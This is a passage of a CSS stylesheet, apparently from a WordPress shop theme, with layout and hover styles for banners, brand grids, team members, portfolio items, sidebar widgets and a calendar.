.block-wrap:hover .block-box img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.vc_custom_heading .block-header .banner-btn {
  font-size: 14px;
  font-weight: 500;
  color: #222;
  line-height: 40px;
  -webkit-box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  min-width: 150px;
  text-align: center;
  display: inline-block;
  margin-top: 25px;
}
.vc_custom_heading .block-header .banner-btn:not(.line_button) {
  background-color: #fff;
}
.vc_custom_heading .block-header .banner-btn:not(.line_button):hover {
  background-color: #56cfe1;
  border-color: #56cfe1;
  transition: none;
}

.vc_custom_heading .block-box a:hover {
  opacity: 1;
}

.vc_custom_heading .block-header .banner-btn.line_button {
  position: relative;
  line-height: 1;
  min-width: auto;
  padding-bottom: 5px;
  margin-top: 0;
  top: -5px;
  box-shadow: inherit;
  border-width: 0 0 1px 0;
}

.vc_custom_heading .block-header .banner-btn.line_button:hover {
  border-bottom-color: transparent;
}

.vc_custom_heading a.line_button::after {
  content: '';
  position: absolute;
  right: 0;
  bottom: -1.5px;
  width: 0;
  height: 0.0625rem;
  background-color: currentColor;
  transition: all .48s;
  -webkit-transition: all .48s;
}

.vc_custom_heading a.line_button:hover::after {
  left: 0;
  width: 100%;
}

.title-below {
  z-index: -1;
  position: relative;
  line-height: 1px;
  top: -30px;
}

/*font responsive*/
.fs14 {
  font-size: 14px;
}

.fs15 {
  font-size: 15px;
}

.fs16 {
  font-size: 16px;
}

.fs20,
.fs25,
.fs30 {
  font-size: 20px;
}

.fs36,
.fs38,
.fs48,
.fs60 {
  font-size: 28px;
}

.fs150 {
  font-size: 50px;
}

@media (max-width: 480px) {
  .fs150 {
    font-size: 80px;
  }
}

@media (min-width: 768px) {

  .fs20,
  .fs25,
  .fs30 {
    font-size: 15px;
  }

  .fs150 {
    font-size: 50px;
  }

  .fs38,
  .fs48,
  .fs60 {
    font-size: 22px;
  }

  .fs36 {
    font-size: 36px;
  }
}

@media (min-width: 992px) {
  .fs20 {
    font-size: 20px;
  }

  .fs25,
  .fs30 {
    font-size: 25px;
  }

  .fs150 {
    font-size: 60px;
  }

  .fs38,
  .fs48,
  .fs60 {
    font-size: 28px;
  }
}

@media (min-width: 1200px) {

  .fs38,
  .fs48,
  .fs60 {
    font-size: 38px;
  }

  .fs30 {
    font-size: 30px;
  }

  .fs150 {
    font-size: 80px;
  }
}

@media (min-width: 1440px) {

  .fs48,
  .fs60 {
    font-size: 48px;
  }

  .fs150 {
    font-size: 100px;
  }
}

@media (min-width: 1600px) {
  .fs60 {
    font-size: 60px;
  }

  .fs150 {
    font-size: 120px;
  }
}

/*-----------------------------------------
        brand slide
------------------------------------------*/
.sc-brand figure img {
  margin: 0 auto;
}

/*-----------------------------------------
        product brand image 
------------------------------------------*/
.sc-brand .brand-cat {
  margin-bottom: 3.5px;
  display: inline-block;
}

.sc-brand .brand-cat span.count {
  opacity: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #c2c2c2;
  background-color: #fff;
}

.sc-brand .brand-cat:hover span.count {
  opacity: 1;
}

.brand-cat.slick-slide img {
  display: initial;
}

.brand-cat-meta {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.8);
}

.brand-cat-meta h4 span {
  display: block;
  font-size: 14px;
  font-weight: normal;
  white-space: nowrap;
}

/*layout 2 categroy*/
.cat-grid-2 {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.cat-grid-2 .brand-cat {
  position: relative;
  width: 100%;
  min-height: 1px;
  -ms-flex: 0 0 25%;
  -webkit-box-flex: 0;
  flex: 0 0 25%;
  max-width: 25%;
  margin-bottom: 0;
  border-right: 1px solid rgba(0, 0, 0, .05);
  background-color: #fff;
  -webkit-transition: box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1);
  -webkit-transition: -webkit-transform .1s cubic-bezier(.4, 0, .6, 1), -webkit-box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: -webkit-transform .1s cubic-bezier(.4, 0, .6, 1), -webkit-box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: transform .1s cubic-bezier(.4, 0, .6, 1), box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: transform .1s cubic-bezier(.4, 0, .6, 1), box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1), -webkit-box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: transform .1s cubic-bezier(.4, 0, .6, 1), box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1);
  transition: box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1);
}

@media (max-width: 767px) {
  .cat-grid-2 .brand-cat:nth-child(n+5) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2 .brand-cat:nth-child(4n) {
    border-right: 0;
  }
}

@media (min-width: 768px) {
  .cat-grid-2 .brand-cat {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
}

@media (max-width: 1169px) {
  .cat-grid-2 .brand-cat:nth-child(n+7) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2 .brand-cat:nth-child(6n) {
    border-right: 0;
  }
}

@media (min-width: 1170px) {
  .cat-grid-2:not(.yes6cols) .brand-cat {
    -ms-flex: 0 0 10%;
    -webkit-box-flex: 0;
    flex: 0 0 10%;
    max-width: 10%;
  }

  .cat-grid-2:not(.yes6cols) .brand-cat:nth-child(n+11) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2:not(.yes6cols) .brand-cat:nth-child(10n) {
    border-right: 0;
  }

  /*fix 6 column*/
  .cat-grid-2.yes6cols .brand-cat:nth-child(n+7) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2.yes6cols .brand-cat:nth-child(6n) {
    border-right: 0;
  }

}

.cat-grid-2 .brand-cat:hover {
  border-color: rgba(0, 0, 0, .07);
  -webkit-box-shadow: 0 0 1.3rem 0 rgba(0, 0, 0, .05);
  box-shadow: 0 0 1.3rem 0 rgba(0, 0, 0, .05);
  z-index: 1;
}

.brand-cat a {
  text-align: center;
  display: block;
}

.cat-grid-2 .brand-cat a .meta-after {
  color: rgba(0, 0, 0, .8);
  font-size: 13px;
  padding: 5px 8px;
}

/*------------------------------------
        info icon box
--------------------------------------*/
.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}

.arrow li {
  line-height: 1.07692rem;
  margin: 0;
  padding: 0;
  margin-bottom: 0.76923rem;
  padding-left: 1.92308rem;
}

.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  height: 1rem;
  width: 1rem;
  line-height: 1rem;
  position: absolute;
  font-size: 0.84615rem;
  content: '\f00c';
  float: left;
  margin-right: 0;
  margin-left: -1.92308rem;
  font-family: 'fontAwesome';
  text-align: center;
  color: #56cfe1;
}

.icon-block {
  display: table;
}

.icon-layout-2.text-center .icon-block {
  margin: 0 auto;
}

.icon-block .icon-wrap,
.icon-block .icon-content {
  display: table-cell;
}

.icon-layout-2 .icon-block .icon-wrap,
.icon-layout-2 .icon-block .icon-content {
  display: inline-block;
}

.icon-block .icon-wrap {
  width: 3.84615rem;
  height: 3.84615rem;
  line-height: 3.84615rem;
  color: #9e9e9e;
  text-align: center;
  font-size: 2.76923rem;
  display: block;
}

.icon-layout-1 .icon-block .icon-wrap {
  margin-right: 0.76923rem;
}

.icon-block .icon-wrap span {
  /*padding-top: rem-calc(4px);*/
  display: block;
}

.icon-layout-2 .icon-block .icon-wrap {
  font-size: 3.46154rem;
  margin-bottom: 0.76923rem;
}

.icon-block .icon-content {
  vertical-align: top;
}

.icon-layout-1 .icon-block .icon-content {
  padding-left: 1rem;
}

.icon-layout-2 .icon-block .icon-content {
  width: 100%;
}

.icon-layout-2.counter-box .icon-block .icon-content {
  margin-top: 0;
}

.icon-block .icon-content .count {
  font-size: 1.92308rem;
  color: #fff;
}

.icon-layout-2.counter-box .icon-block .icon-content .count {
  font-size: 2.69231rem;
  margin-bottom: 1rem;
}

.icon-block .icon-content h4 {
  margin: 0;
  padding: 0;
}

.icon-layout-2 .icon-block .icon-content h4 {
  margin-bottom: 0.76923rem;
}

.icon-border.white-bg .icon-block .icon-content h4 {
  padding-top: 0.38462rem;
}

.counter-box .icon-block .icon-content h4 {
  color: #fff;
}

.icon-block .icon-content h4 a:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.icon-block .icon-content p {
  margin-top: 0;
}

.counter-box .icon-block .icon-content p {
  color: #fff;
}

.icon-layout-1.counter-box .icon-block .icon-wrap {
  background-color: transparent;
  font-size: 5.38462rem;
  width: inherit;
  height: inherit;
  line-height: 1;
  margin-top: 0;
}

.icon-layout-1.counter-box .icon-block .icon-wrap span {
  line-height: 2rem;
}

.icon-layout-2.counter-box .icon-block:hover .icon-wrap {
  background-color: transparent;
}

/*------------------------------------
        team members
--------------------------------------*/
.member {
  border: 1px solid #e3e3e3;
}

.member.clearfix .col-md-6 {
  padding-right: 0;
  padding-left: 0;
}

@media (min-width: 1170px) {

  .member.clearfix .col-md-6 h3,
  .member.clearfix .col-md-6 p {
    padding-right: 30px;
  }
}

.member h3 {
  font-size: 18px;
  line-height: 1.25;
  font-weight: 500;
}

.member h3 span {
  font-size: 12px;
  font-weight: 400;
  color: #888888;
  padding-left: 12px;
}

.member h3 span:before {
  content: '/';
  padding-right: 10px;
}

.member figure {
  margin: -1px -1px 0;
}

.member figure img {
  width: 100%;
}

.member p {
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 30px;
}

.member a {
  color: #333;
}

.member a:hover {
  color: #56cfe1;
}

.member a.dib {
  padding: 0 10px;
}

.sc-tm-1 .member figure img {
  filter: grayscale(100);
  -webkit-filter: grayscale(100);
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

.sc-tm-1 .member:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.sc-tm-1 .member .member-meta {
  padding: 10px 20px 30px;
}

.sc-tm-2 .member .member-meta {
  padding: 10px;
}

.sc-tm-2 .member h3 {
  text-align: center;
}

.sc-tm-2 .member h3 span {
  padding-top: 5px;
  display: block;
}

.sc-tm-2 .member h3 span:before {
  content: '';
  padding-right: 0;
}

.pt-overlay .overlay:before {
  content: '';
  position: absolute;
  background-color: #c2c2c2;
  left: 0;
  top: 50%;
  width: 100%;
  height: 0;
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.pt-overlay:hover .overlay:before {
  top: 0;
  height: 100%;
  opacity: 0.7;
}

.portfolio-item.pt-overlay:hover .overlay:before {
  opacity: 0.8;
}

/*center text with 10% upper*/
.pt-content .c-center {
  display: table;
  opacity: 0;
  width: 90%;
  top: 40%;
  left: 50%;
  height: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 10;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #222;
}

.pt-content:hover .c-center {
  height: auto;
  top: 50%;
  opacity: 1;
}

/*bottom with animation nth*/
.pt-meta .meta {
  display: table;
  bottom: 20px;
  right: 25px;
  z-index: 10;
}

.pt-meta .meta a {
  opacity: 0;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
  -webkit-transition: transform .5s ease, opacity .5s ease;
  -webkit-transition: opacity .5s ease, -webkit-transform .5s ease;
  transition: opacity .5s ease, -webkit-transform .5s ease;
  transition: transform .5s ease, opacity .5s ease;
  transition: transform .5s ease, opacity .5s ease, -webkit-transform .5s ease;
}

.pt-meta .meta a:hover {
  color: #fff;
}

.pt-meta .meta.left {
  right: auto;
  left: 35px;
}

.pt-meta .meta.left a {
  -webkit-transform: translate3d(-10px, 10px, 10px);
  transform: translate3d(-10px, 10px, 10px);
}

.pt-meta:hover .meta a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.sc-tm-3 .member figure {
  margin: -1px 0 -1px -1px;
}

.sc-tm-3 .member-meta {
  margin: 20px 5px 20px 20px;
}

@media (max-width: 991px) {
  .sc-tm-3 .member-meta {
    margin: 25px;
  }
}

/* Pet_Team Member */
.sc-tm-4 {
  text-align: center;
}

.sc-tm-4 .member {
  padding: 0 15px;
}

.sc-tm-4 .member figure {
  width: 160px;
  height: 160px;
  text-align: center;
  margin: 50px auto 40px;
}

.sc-tm-4 .member figure img {
  border-radius: 50%;
}

.sc-tm-4 .member-meta {
  margin-bottom: 43px;
}

.sc-tm-4 .member-meta h3 {
  font-size: 18px;
  font-weight: 400;
  color: #111;
  line-height: 26px;
  margin: 0;
}

.sc-tm-4 .member-meta h4 {
  color: #898998;
  font-size: 12px;
  font-weight: 400;
  margin: 10px 0;
}

.t-nth-anam li:nth-child(1),
.t-nth-anam a:nth-child(1) {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

.t-nth-anam li:nth-child(2),
.t-nth-anam a:nth-child(2) {
  -webkit-transition-delay: .15s;
  transition-delay: .15s;
}

.t-nth-anam li:nth-child(3),
.t-nth-anam a:nth-child(3) {
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
}

.t-nth-anam li:nth-child(4),
.t-nth-anam a:nth-child(4) {
  -webkit-transition-delay: .25s;
  transition-delay: .25s;
}

.t-nth-anam li:nth-child(5),
.t-nth-anam a:nth-child(5) {
  -webkit-transition-delay: .3s;
  transition-delay: .3s;
}

.t-nth-anam li:nth-child(6),
.t-nth-anam a:nth-child(6) {
  -webkit-transition-delay: .35s;
  transition-delay: .35s;
}

.t-nth-anam li:nth-child(7),
.t-nth-anam a:nth-child(7) {
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
}

.t-nth-anam li:nth-child(8),
.t-nth-anam a:nth-child(7) {
  -webkit-transition-delay: .45s;
  transition-delay: .45s;
}

@media (min-width: 1200px) {
  .columns-4 article:not(.slick-slide):nth-child(4n+1) {
    clear: both;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .columns-4 article:not(.slick-slide):nth-child(3n+1) {
    clear: both;
  }
}

@media (min-width: 992px) {

  .columns-3 article:not(.slick-slide):nth-child(3n+1),
  .columns-2 article:not(.slick-slide):nth-child(2n+1) {
    clear: both;
  }
}

@media (min-width: 768px) and (max-width: 991px) {

  .columns-4 article:not(.slick-slide):nth-child(2n+1),
  .columns-3 article:not(.slick-slide):nth-child(2n+1),
  .columns-2 article:not(.slick-slide):nth-child(2n+1) {
    clear: both;
  }
}

/*------------------------------------
        portfolio
--------------------------------------*/
#portfolio-filter {
  margin: 0 0 28px;
  font-size: 0;
  padding: 0;
}

@media (min-width: 992px) {
  #portfolio-filter {
    margin: 0 0 34px;
  }
}

#portfolio-filter li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

#portfolio-filter li a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  color: #878787;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  border: 1px solid transparent;
  text-transform: capitalize;
}

#portfolio-filter li a:hover {
  color: #222;
}

#portfolio-filter li.active a {
  color: #222;
  border-color: #222;
}

.portfolio-item-container {
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  margin-bottom: 20px;
}

.portfolio-item-container:after {
  content: '';
  display: table;
  clear: both;
}

.portfolio-item {
  position: relative;
  float: left;
  width: 100%;
}

.portfolio-item figure {
  position: relative;
  margin-bottom: 20px;
}

.no-padding .portfolio-item figure {
  margin-bottom: 0;
}

.col-padding-02 .portfolio-item figure {
  margin-bottom: 4px;
}

.col-padding-05 .portfolio-item figure {
  margin-bottom: 8px;
}

.portfolio-item figure img {
  display: block;
  width: 100%;
  height: auto;
}

.portfolio-item .zoom-btn {
  color: #333;
  font-size: 1.5em;
}

.portfolio-item .left .zoom-btn {
  font-size: 1em;
}

.portfolio-item .zoom-btn:hover {
  color: #fff;
}

.portfolio-item .portfolio-meta {
  position: relative;
  margin-top: 14px;
}

.portfolio-item .portfolio-title {
  margin-bottom: 5px;
  font-size: 16px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  font-weight: 500;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  height: 44.8px;
}

.max-col-4 .portfolio-item .portfolio-title {
  font-size: 15px;
  height: 42px;
}

.portfolio-item .portfolio-tags a {
  font-size: 13px;
}

/*overlay*/
.overlay .portfolio-item {
  overflow: hidden;
}

.overlay .portfolio-item figure {
  margin-bottom: 0;
}

.overlay .portfolio-item .portfolio-title:hover a {
  color: #fff;
}

.overlay .portfolio-item .portfolio-title {
  margin: 0 0 20px;
  padding: 0 20px;
}

.row.portfolio-row {
  margin-left: -15px;
  margin-right: -15px;
}

.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.row.portfolio-row.overlay>.portfolio-item-container>.portfolio-item,
.row.portfolio-row.v2>.portfolio-item-container>.portfolio-item {
  margin-bottom: 30px;
}

.no-padding.row.portfolio-row {
  margin-left: 0;
  margin-right: 0;
}

.no-padding.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0;
  margin-bottom: 0;
}

.col-padding-02.row.portfolio-row {
  margin-left: -2px;
  margin-right: -2px;
}

.col-padding-02.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0 4px;
  margin-bottom: 8px;
}

.col-padding-05.row.portfolio-row {
  margin-left: -5px;
  margin-right: -5px;
}

.col-padding-05.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0 8px;
  margin-bottom: 16px;
}

.row.portfolio-row.smaller {
  margin-left: -14px;
  margin-right: -14px;
}

.row.portfolio-row.smaller>.portfolio-item-container>.portfolio-item {
  padding: 0 14px;
  margin-bottom: 28px;
}

.row.portfolio-row.overlay>.portfolio-item-container>.portfolio-item .portfolio-meta {
  left: 14px;
  right: 14px;
}

.max-col-4,
.max-col-3,
.max-col-2 {
  padding: 0 !important;
}

@media (min-width: 768px) {

  .max-col-4 .portfolio-item,
  .max-col-3 .portfolio-item,
  .max-col-2 .portfolio-item {
    width: 50%;
  }
}

@media (min-width: 992px) {

  .max-col-4 .portfolio-item,
  .max-col-3 .portfolio-item {
    width: 33.3%;
  }

  .max-col-4 .portfolio-item.wide,
  .max-col-3 .portfolio-item.wide {
    width: 66.6%;
  }
}

@media (min-width: 1200px) {
  .max-col-4 .portfolio-item {
    width: 25%;
  }

  .max-col-4 .portfolio-item.fix,
  .max-col-4 .portfolio-item.wide {
    width: 50%;
  }
}

.pload-more-btn {
  min-width: 146px;
  font-size: 15px;
  border-radius: 20px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 13px 20px 11px;
}

.pload-more-btn:hover,
.pload-more-btn:focus {
  border-radius: 0;
}

/* Light gallery lightbox custom css */
.lg-outer .lg-thumb {
  padding: 8px 0;
}

.lg-outer .lg-thumb-item {
  border-radius: 0;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item:focus {
  border-color: #56cfe1;
}

/*Single Portfolio*/
#portfolio-details {
  font-size: 16px;
  margin: 50px 0;
}

@media (min-width: 992px) {
  #portfolio-details {
    margin-bottom: 70px;
  }
}

@media (min-width: 1200px) {
  #portfolio-details.clearfix {
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
  }

  #portfolio-details.mt0 .col-md-4 {
    padding-left: 35px;
    padding-right: 40px;
  }
}

#portfolio-details h2 {
  font-size: 25px;
  line-height: 1.1;
  font-weight: 500;
  margin-bottom: 21px;
}

#portfolio-details p {
  margin-bottom: 20px;
}

.portfolio-details-list {
  color: #9f9f9f;
  font-size: 15px;
  list-style: none;
  padding: 0;
}

.portfolio-details-list li {
  margin-bottom: 15px;
}

.portfolio-details-list a {
  color: #9f9f9f;
}

.portfolio-details-list a:hover {
  color: #56cfe1;
}

.portfolio-details-list label {
  font-size: 15px;
  line-height: 1;
  color: #333;
  margin-bottom: 11px;
  padding-right: 5px;
  font-weight: 500;
}

.portfolio-details-list label+div {
  display: inline-block;
}

.p-l-3 .portfolio-details-list label {
  display: block;
}

.portfolio-details-list .portfolio-details-share label {
  margin-bottom: 15px;
}

.portfolio-single img {
  width: 100%;
}

/* Portfolio single media*/
.portfolio-single-media img {
  display: block;
  width: 100%;
  height: auto;
}

.popup-gallery .more-images {
  margin-bottom: 30px;
}

.portfolio-single-media img,
.portfolio-single-media img iframe {
  margin-bottom: 20px;
}

@media (min-width: 992px) {

  .portfolio-single-media img,
  .portfolio-single-media img iframe {
    margin-bottom: 30px;
  }
}

.more-images .zoom-btn i {
  font-size: 1.7em;
}

.more-images .zoom-btn i:hover {
  color: #fff;
}

.popup-gallery.clearfix+.embed-responsive {
  margin-top: 30px;
}

/*is parent content sticky*/
.sticky-open+section+#piko-content .sidebar-sticky.is_stuck {
  padding-top: 90px;
}

.sidebar-sticky.is_stuck {
  padding-top: 20px;
  -webkit-transition: all .5s;
  transition: all .5s;
}

/*------------------------------------
        widgets
--------------------------------------*/
aside .widget ul {
  padding: 0;
  margin: 0;
}

aside .widget-title {
  position: relative;
  padding-bottom: 15px;
  margin-top: 0;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
}

aside .widget-title:after {
  content: "";
  width: 60px;
  height: 2px;
  background-color: #222;
  left: 0;
  bottom: 5px;
  position: absolute;
}

.sidebar .widget:not(:first-child) {
  margin-top: 50px;
}

/*wc widgets*/
.widget.pikoworks_widget_brands .cat-img {
  position: relative;
  display: inline-block;
  width: calc(33.33% - 5px);
  margin-bottom: 4px;
}

.widget.pikoworks_widget_brands .cat-img .count {
  position: absolute;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #c2c2c2;
  background-color: #fff;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.widget.pikoworks_widget_brands .cat-img:hover .count {
  opacity: 1;
}

.widget ul li {
  margin-bottom: 5px;
}

.widget ul li.cat-item {
  line-height: 30px;
}

.widget ul li:not(.cat-img) .count {
  color: #888;
  padding-left: 4px;
}

.widget-area .widget .search-form {
  display: inherit;
}

.widget_layered_nav>ul,
.widget_recent_comments>ul,
.widget_product_categories>ul,
.widget_rss>ul,
.widget_recent_entries>ul,
.widget_pages>ul,
.widget_meta>ul,
.widget_categories>ul,
.widget_archive>ul,
.widget_nav_menu>ul {
  padding: 0;
  margin: 0;
}

.sub-footer .widget_layered_nav>ul>li,
.sub-footer .widget_recent_comments>ul>li,
.sub-footer .widget_product_categories>ul>li,
.sub-footer .widget_rss>ul>li,
.sub-footer .widget_recent_entries>ul>li,
.sub-footer .widget_pages>ul>li,
.sub-footer .widget_meta>ul>li,
.sub-footer .widget_categories>ul>li,
.sub-footer .widget_archive>ul>li,
.sub-footer .widget_nav_menu>ul>li {
  padding-left: 0;
}

.widget.widget_nav_menu ul {
  padding: 0px;
}

.sidebar .widget.widget_nav_menu li {
  padding: 0;
  float: none;
}

.sidebar .widget.widget_nav_menu ul:not(.sub-menu)>li>a {
  font-size: 17px;
}

.sidebar .widget.widget_nav_menu ul li a {
  padding: 7px 15px;
  display: block;
  background-color: #f4f4f4;
}

.sidebar .widget.widget_nav_menu ul ul a {
  padding-left: 25px;
}

.sidebar .widget.widget_nav_menu .current-menu-item a:after {
  content: '||';
  font-family: fontpiko;
  position: absolute;
  text-align: right;
  right: 30px;
}

.widget.widget_nav_menu ul ul {
  padding: 0;
}

.widget.widget_nav_menu ul li {
  margin-bottom: 2px;
}

.widget.widget_nav_menu ul ul li:first-child {
  margin-top: 2px;
}

.widget.widget_nav_menu li>li a {
  padding-left: 0;
}

.widget.widget_nav_menu .menu>li+li {
  margin-left: 0;
}

/*.widget.widget_nav_menu ul ul ul {
  float: right;
}*/
.sidebar .widget.widget_nav_menu ul ul ul a {
  padding-left: 35px;
}

.widget-area .widget.widget_nav_menu {
  overflow: initial;
}

/*.widget.widget_nav_menu .menu li li.open > a,
.widget.widget_nav_menu .menu > li.open > a{
    color: #fff;
}*/
.widget_nav_menu .menu .sub-menu {
  white-space: nowrap;
}

.page-links {
  clear: both;
  margin: 1em 0 1.75em;
}

.page-links a,
.page-links>span {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  display: inline-block;
  height: 1.8461538462em;
  line-height: 1.8461538462em;
  margin-right: 0.3076923077em;
  text-align: center;
  width: 1.8461538462em;
}

.page-links a {
  background-color: #222;
  border-color: #222;
  color: #fff;
}

.page-links a:hover,
.page-links a:focus {
  background-color: #56cfe1;
  border-color: transparent;
  color: #fff;
}

.page-links>.page-links-title {
  border: 0;
  color: #222;
  height: auto;
  margin: 0;
  padding-right: 0.6153846154em;
  width: auto;
}

/* Calendar widget */
/*.widget_text{
    padding-bottom:30px;
}*/
.widget.widget_calendar table {
  margin: 0;
  border: none;
}

.calendar_wrap {
  padding-bottom: 20px;
  padding-left: 2px;
  margin-top: 20px;
}

.widget_calendar td,
.widget_calendar th {
  line-height: 2.5625;
  padding: 0;
  text-align: center;
}

.widget_calendar caption {
  padding: 0 15px 16px;
}

#wp-calendar {
  width: 99.8%;
}

#wp-calendar caption {
  text-align: left;
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  color: #222;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}

#wp-calendar tbody td {
  background: #F3F3F3;
  border-color: #fff;
  text-align: center;
  padding: 8px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot td,
#wp-calendar thead th {
  border: none;
}

#wp-calendar tfoot #next {
  font-size: 12px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px;
}

/*widget-postimage*/
.widget_recent_postimage a>img {
  max-width: inherit;
}

.widget.widget-category .product-categories.with-accordion,
.null-instagram-feed>ul {
  padding: 0;
}

.tagcloud a {
  border: 1px solid;
  padding: 4px 20px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 8px;
}

form select {
  width: 100%;
}

/*filter sidebar*/
.filter-sidebar {
  padding-left: 20px;
  padding-right: 20px;
}

.filter-sidebar h2,
.filter-sidebar h3 {
  font-size: 16px;
  line-height: 40px;
  text-transform: uppercase;
}

.filter-sidebar ul {
  padding: 0;
  margin: 0;
}

.filter-sidebar .pikoworks_widget_brands li {
  float: left;
}

.filter-sidebar .wcva-filter-widget:after,
.filter-sidebar .pikoworks_widget_brands:after {
  clear: both;
  content: " ";
  display: table;
}

.filter-sidebar .pikoworks_widget_brands li a {
  background: #fff;
  border: 1px solid #d2d2d2;
  display: block;
  margin: 1px 5px 0px 1px;
  padding: 2px 8px 0;
}

.filter-sidebar .pikoworks_widget_brands li a:hover {
  background: #56cfe1;
  border: 1px solid #56cfe1;
  color: #fff;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

.filter-sidebar .pikoworks_widget_brands li a:hover span {
  color: #fff;
}

.filter-sidebar .tagcloud a {
  background-color: #fff;
  border-color: #d2d2d2;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

.filter-sidebar .tagcloud a:hover {
  background: #56cfe1;
  border-color: #56cfe1;
  color: #fff;
}

.filter-sidebar .widget_price_filter .price_slider_amount button {
  border-color: #d2d2d2;
}

.filter-sidebar .widget_price_filter .price_slider_amount button:hover {
  border-color: #56cfe1;
}

/*color switch*/
.filter-sidebar div.wcvashopswatchlabel {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 30px;
  line-height: 28px;
  border-radius: 0;
  background-color: #fff;
  border-color: #d2d2d2 !important;
}

.filter-sidebar div.wcvashopswatchlabel.wcvasquare:focus,
.filter-sidebar div.wcvashopswatchlabel.wcvasquare:hover {
  border: solid 1px white !important;
  outline: none !important;
}

/*flickr widgets*/
.widget_piko_flickr_widget .flickr-widget>ul {
  padding: 0;
}

.sidebar .null-instagram-feed li[class*="col-"],
.footer .null-instagram-feed li[class*="col-"],
.widget.widget_piko_flickr_widget li {
  display: block;
  float: left;
  margin: 0 1px 1px 0;
  padding: 0;
  width: calc(33.3% - 1px);
  max-width: 127px;
  overflow: hidden;
}

.widget.widget_piko_flickr_widget li a {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}

.widget.widget_piko_flickr_widget li a img {
  display: block;
  width: 100%;
  height: auto;
}

/*instagram*/
footer .null-instagram-feed p.clearfix {
  text-align: center;
}

/*twitter*/
.widget_latest_tweets_widget {
  position: relative;
}

.widget_latest_tweets_widget ul li {
  line-height: 1.7;
}

.widget_latest_tweets_widget li p:first-child {
  padding: 0;
  margin: 0;
}

.widget_latest_tweets_widget .twitter-icon {
  font-size: 30px;
  position: absolute;
  margin-top: -20px;
  left: calc(50% - 10px);
}

/*------------------------------------
        product
--------------------------------------*/
.product-wrap {
  position: relative;
  margin-bottom: 30px;
}

@media (min-width: 992px) {
